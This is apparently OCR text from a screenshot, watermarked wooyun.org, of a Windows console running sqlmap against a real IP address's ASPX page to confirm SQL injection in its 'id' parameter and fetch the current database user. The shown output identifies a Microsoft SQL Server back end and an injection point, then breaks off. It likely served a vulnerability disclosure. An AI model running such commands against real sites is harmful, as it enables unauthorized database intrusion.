 管理员: sqlmap
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
D:\Python27\sqlmap>sqlmap.py -u "http://218.199.208.30/sbk8/Platform_content.asp
x?id=4&Action=RulesMessage" -p "id" --current-user
sqlmap
{1.0-dev-nongit-20140921}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 12:41:17
[12:41:17] [INFO] resuming back-end DBMS 'microsoft sql server'
[12:41:17] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: id
www.wooyun.org